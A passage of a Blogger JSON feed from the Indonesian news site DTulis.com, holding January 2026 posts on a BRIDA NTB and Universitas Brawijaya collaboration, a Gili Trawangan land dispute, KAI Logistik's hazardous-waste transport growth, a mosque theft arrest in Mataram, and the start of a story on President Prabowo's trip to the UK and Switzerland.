yang berkorelasi dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tridharma+Perguruan+Tinggi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ETridharma Perguruan Tinggi\u003C\/a\u003E: Pendidikan dan Pengajaran, Penelitian dan Pengembangan, serta Pengabdian kepada Masyarakat sebagai wadah untuk memberikan pengalaman belajar yang nyata bagi mahasiswa FEB UB sekaligus membantu Pemerintah Daerah (Pemda) dalam program dan penyusunan kebijakan riil. Kegiatan magang yang ditawarkan FEB UB meliputi magang dalam beberapa bidang: Kebijakan \u0026amp; Perencanaan Daerah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Fiskal+Cerdas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EDesa Fiskal Cerdas\u003C\/a\u003E, Koperasi \u0026amp; UMKM Daerah, serta magang dalam bidang Riset \u0026amp; Data Pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah pemaparan tersebut, kegiatan dilanjutkan dengan diskusi serta penyampaian prosedur Perjanjian Kerja Sama (PKS) yang akan dibangun antara BRIDA Provinsi NTB dengan pihak FEB UB. Kepala BRIDA Provinsi NTB, I Gede Putu Aryadi meminta agar semua Kelompok Kerja (Pokja) yang ada di BRIDA mengidentifikasi ranah masing-masing yang bisa dikolaborasikan dan diwujudkan dalam bentuk kerja sama dengan pihak UB.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8379312163936410994\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kolaborasi-riset-dalam-pembangunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8379312163936410994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8379312163936410994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kolaborasi-riset-dalam-pembangunan.html","title":"Kolaborasi Riset Dalam Pembangunan Daerah, BRIDA NTB Bahas Kerja Sama Tridharma Bersama UB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/s72-w640-h426-c\/IMG-20260120-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1505892347956471052"},"published":{"$t":"2026-01-20T15:24:00.002+08:00"},"updated":{"$t":"2026-01-20T15:24:23.333+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/s848\/1768893455043.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"564\" data-original-width=\"848\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/w640-h426\/1768893455043.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ELombok Utara, DTulis.com\u003C\/b\u003E - Masalah lahan di Gili Trawangan belum kunjung usai. Bak gunung es, banyak mafia tanah masih berkeliaran di pulau yang selalu didatangi oleh wisatawan dari manca negara tersebut. Dugaan maraknya mafia tanah mulai tercium saat Kuasa Hukum Zainudin, Junaedi SH,. langsung turun ke tanah perkara tersebut.\u003Cp dir=\"ltr\"\u003E“Klien kami Zainudin tanah miliknya\u0026nbsp; diklaim dengan cara perbuatan melawan hukum dan dikuasai oleh oknum pengusaha, dan kita tindak lanjuti. Untuk bangunan yang berdiri di atas tanah sengekta itu adalah Rubbit Jump dan Hula Sunset di Gili Trawangan.\" kata Kuasa Hukumnya Junaedi SH. kepada media ini Selasa (20\/01\/2026).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDia menjelaskan, ada riak-riak permainan tanah di Gili Trawangan. Zainudin selaku ahli waris dari ayahnya, Daeng Demung memiliki tanah seluas sekitar 70 are di Gili Trawangan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKepemilikan tanah itu diperkuat dengan dua persil sertifikat kepemilikan masing-masing 26 are dan 44 are, sehingga total keseluruan 70 are. \"Namun, tanah itu ternyata dikuasai oleh oknum pengusaha, ZT pemilik sebuah villa terbesar di Gili Trawangan,” ujarnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EIa juga mengungkapkan, kasus ini bermula pada tahun 1975-an di mana pemerintah memberikan tanah kepada masyarakat sesuai Keputusan Gubernur saat itu, rata-rata 1 sampai 2 hektare.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerkara ini sudah lama bergulir semenjak tahun 2016, sehingga kami selaku kuasa hukum Zainudin menempuh jalur hukum Peninjauan Kembali (PK) yang bernomor, 2\/Akta-PK\/Pdt\/2026\/PN Mtr, kata Junaedi SH,.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKarena kami menemukan Novum baru dan alat bukti yang baru, sehingga berdasarkan itu, saya sudah masukan upaya hukum PK ke Pengadilan Negeri Mataram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDan saat ini kami dengan tim meninjau lokasi perkara, karena kami sudah melihat di aplikasi resmi sentuhtanahku yang di keluarkan oleh Badan Pertanahan RI, ternyata sertifikat yang kami perkarakan ini, masih terlihat aktif dan jelas, sehingga kami turun langsung untuk melihat posisi\u0026nbsp; tanah tersebut, ternyata benar adanya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKemudian selain Novum kami juga akan membawa saksi untuk di sumpah Novumnya di Pengadilan Negeri Mataram nanti, untuk memperkuat Novum dan dalil-dalilnya yang akan kami sampaikan di Pengadilan, pungkasnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Harapan kami mudah-mudahan semua menghormati proses hukum sesuai peraturan yang ada, bagaimana upaya kami, untuk membuktikan hak klien kami itu masih ada di sini. Sehingga itu dasar kami untuk di pertahankan, tentunya butuh proses-proses hukum yang di benarkan oleh peraturan perundang-undangan, tutupnya.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1505892347956471052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rubbit-jump-dan-hula-sunset-di-gili.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1505892347956471052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1505892347956471052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rubbit-jump-dan-hula-sunset-di-gili.html","title":"Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/s72-w640-h426-c\/1768893455043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4750734483216814834"},"published":{"$t":"2026-01-20T15:19:00.000+08:00"},"updated":{"$t":"2026-01-20T15:19:21.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/s1200\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"801\" data-original-width=\"1200\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/w400-h268\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;PT Kereta Api Logistik (KAI Logistik) mencatatkan kinerja positif pada layanan angkutan limbah Bahan Berbahaya dan Beracun (B3). Hingga Desember 2025, volume angkutan limbah B3 tercatat tumbuh sebesar 37%, dari 10.386 ton pada tahun 2024 menjadi 14.256 ton pada tahun 2025. Capaian tersebut mencerminkan tren pertumbuhan yang berkelanjutan, sekaligus telah melampaui 66% dari target tahunan yang ditetapkan perusahaan.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003EDirektur Pengembangan Usaha KAI Logistik, Aniek Dwi Deviyanti, menyampaikan bahwa pertumbuhan tersebut menunjukkan tingginya kepercayaan pelanggan terhadap kapabilitas KAI Logistik dalam menyediakan layanan angkutan limbah B3 yang andal dan sesuai regulasi. Menurutnya, pengelolaan limbah B3 merupakan tantangan tersendiri yang menuntut sistem logistik yang aman, terintegrasi, dan patuh terhadap ketentuan yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Angkutan limbah B3 memiliki risiko tinggi terhadap kesehatan dan lingkungan apabila tidak dikelola dengan baik. Karena itu, pemilihan moda dan layanan angkutan menjadi elemen penting dalam memastikan pengelolaan limbah yang aman dan bertanggung jawab dan selaras dengan komitmen keberlanjutan. Seluruh pengangkutan B3 oleh KAI Logistik dilakukan berdasarkan surat Rekomendasi Pengangkutan B3 melalui Kereta Api, yang memastikan bahwa jalur, titik muat, dan bongkar di wilayah Pulau Jawa telah memenuhi standar teknis dan administratif sesuai regulasi lingkungan dan perkeretaapian,” ujar Aniek.\u003C\/p\u003E\u003Cp\u003EAniek menjelaskan, moda kereta api memiliki keunggulan dibandingkan moda transportasi lainnya, terutama dari sisi keselamatan dan pengendalian risiko. Jalur khusus kereta membuat potensi kecelakaan maupun pencemaran dapat diminimalkan. Selain itu, KAI Logistik telah mengantongi izin resmi untuk seluruh jenis konten limbah B3 yang diangkut, sehingga memberikan kepastian kepatuhan regulasi serta rasa aman bagi pelanggan industri. Lebih lanjut, penerapan standar operasional yang ketat di antaranya pengawalan petugas tersertifikasi dan pemeriksaan berkala di 4\u0026nbsp;\u003Ci\u003Echeck point\u003C\/i\u003E\u0026nbsp;meningkatkan aspek keamanan dan keselamatan pengiriman.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAniek menegaskan bahwa pertumbuhan angkutan limbah B3 ini juga menjadi wujud kontribusi nyata KAI Logistik dalam mendukung agenda\u0026nbsp;\u003Ci\u003Egreen logistics\u003C\/i\u003E\u0026nbsp;nasional. “Selain lebih efisien dan aman, penggunaan kereta api turut membantu menekan emisi karbon. Hal ini sejalan dengan komitmen kami dalam menghadirkan solusi logistik terintegrasi yang tidak hanya memenuhi kebutuhan industri, tetapi juga mendukung keberlanjutan lingkungan,” tambahnya.\u003C\/p\u003E\u003Cp\u003ELayanan angkutan limbah B3 merupakan layanan strategis KAI Logistik yang telah dikembangkan sejak 2018. Dalam pelaksanaannya, perusahaan telah memperoleh rekomendasi dari Kementerian Lingkungan Hidup dan Kehutanan (KLHK) melalui Direktorat Jenderal Pengelolaan Sampah, Limbah, dan Bahan Berbahaya Beracun untuk pengangkutan limbah B3 menggunakan moda kereta api. Saat ini, layanan tersebut melayani rute Kalimas – Nambo sebagai bagian dari upaya mendukung pengelolaan limbah industri yang aman dan terintegrasi.\u003C\/p\u003E\u003Cp\u003EKe depan, KAI Logistik berupaya mengembangkan layanan melalui berbagai langkah inovasi guna meningkatkan fleksibilitas dan efisiensi operasional, antara lain melalui pengembangan pada terminal Kalimas dan Nambo di mana ke depannya dapat melakukan aktivitas baik bongkar maupun muat di masing-masing terminal. Selain itu, perusahaan juga membuka peluang pengembangan titik layanan baru untuk memperluas jangkauan layanan sekaligus memperkuat posisi KAI Logistik sebagai penyedia jasa logistik limbah B3 yang terpercaya, berizin lengkap, dan berorientasi pada keberlanjutan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang KAI Logistik\u003C\/h3\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPT Kereta Api Logistik (KAI Logistik) dibentuk dengan tujuan melayani distribusi logistik berbasis kereta api, dengan kemasan bisnis door to door service untuk memberikan pelayanan yang paripurna bagi Pelanggan kereta api yang didukung dengan layanan pra dan purna. KAI Logistik fokus pada orientasi bisnis sebagai jasa layanan distribusi logistik terpadu (total logistics solution) melalui “End-to-End Services”. Dengan tagline KAI Logistik Ispossible yaitu semuanya menjadi mungkin, KAI Logistik menyediakan ragam layanan logistik melalui 3 segmentasi diantaranya KALOG Express, KALOG Plus dan KALOG Pro.\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003EPress release ini juga sudah tayang di \u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/f07f4793-cd97-4c4e-9fe7-a876d17a953c\/77242c2f-8fed-4616-b58a-025bd7bab42e\"\u003EVRITIMES\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4750734483216814834\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tumbuh-37-yoy-angkutan-limbah-b3-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4750734483216814834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4750734483216814834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tumbuh-37-yoy-angkutan-limbah-b3-kai.html","title":"Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/s72-w400-h268-c\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-386591998621866157"},"published":{"$t":"2026-01-19T23:17:00.006+08:00"},"updated":{"$t":"2026-01-19T23:17:59.655+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/s1004\/1768835783148.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"1004\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/w640-h426\/1768835783148.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Seorang pemuda asal pancor berinisial AKA (20) berhasil diamankan Tim Resmob Polresta Mataram lantaran diduga melakukan pencurian di masjid Darul Fakhur Lingkungan Dasan sari Kelurahan Kebun Sari, Kecamatan Ampenan, Kota Mataram.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polresta Mataram AKP I Made Dharma Yulia Putra menjelaskan bahwa, kronologis penangkapan dilakukan atas laporan Polisi Nomor: LP\/B\/19\/I\/2026\/Resta Mataram\/Polda NTB. Tanggal 19 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, ia menerangkan bahwa AKA diamankan karena diduga mencuri sejumlah barang peralatan milik masjid Darul Fakhutlr.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain terduga pelaku, kita juga mengamankan barang bukti berupa 3 (tiga) buah kipas angin mrek Tomado Fan Regency, 1 (satu) buah kursi lipat wama putih, 1 (satu) buah obeng dengan gagang warna hitam kuning,\" jelasnya, Senin (19\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, AKP I Made Dharma Yulia Putra juga menambahkan bahwa, atas kejadian tersebut, korban mengalami kerugian jutaan rupiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun terduga pelaku disangkakan dengan Pasal 477 Undang-undang No. 1 Tahun 2023 Tentang KUHP.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini terduga pelaku beserta barang bukti telah diamankan di Mapolresta Mataram untuk dilakukan proses hukum lebih lanjut\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/386591998621866157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-peralatan-masjid-di-dasan-sari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/386591998621866157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/386591998621866157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-peralatan-masjid-di-dasan-sari.html","title":"Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/s72-w640-h426-c\/1768835783148.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-580658255984486629"},"published":{"$t":"2026-01-19T10:42:00.000+08:00"},"updated":{"$t":"2026-01-19T10:42:00.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/s1280\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/w640-h426\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jakarta\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EJakarta\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Prabowo+Subianto\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EPresiden Republik Indonesia Prabowo Subianto\u003C\/a\u003E bertolak menuju \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Inggris\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EInggris\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Swiss\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ESwiss\u003C\/a\u003E pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Minggu+18+Januari+2026+Prabowo\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" 